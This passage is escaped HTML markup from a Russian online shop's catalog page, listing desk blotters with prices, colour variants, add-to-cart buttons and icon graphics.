discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E7\u0026nbsp;230 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u00227230\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249859\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49859\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249859\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 35х25\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49858_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u00227230\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249859\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49859\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249859\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 35х25\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49858_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249858\u0022 data-offer_id=\u002249859\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49858_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49858_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249890\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49890_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49890\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49891,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49892,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49893,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49890\/?oid=49891\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/a50\/wdz9lq0q9cy7hat2a8rocucymn7a6hyd.jpg\u0022 alt=\u0022Бювар круглый 40х40\u0022 title=\u0022Бювар круглый 40х40\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249891\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749891\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249890\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49890%2F%3Foid%3D49891\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49890\/?oid=49891\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/a50\/wdz9lq0q9cy7hat2a8rocucymn7a6hyd.jpg\u0022 alt=\u0022Бювар круглый 40х40\u0022 title=\u0022Бювар круглый 40х40\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49890\/?oid=49891\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар круглый 40х40\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002212201\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 12201\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002210410\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E10\u0026nbsp;410\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002210410\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E10\u0026nbsp;410\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49890_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E10\u0026nbsp;410 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E10\u0026nbsp;410 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                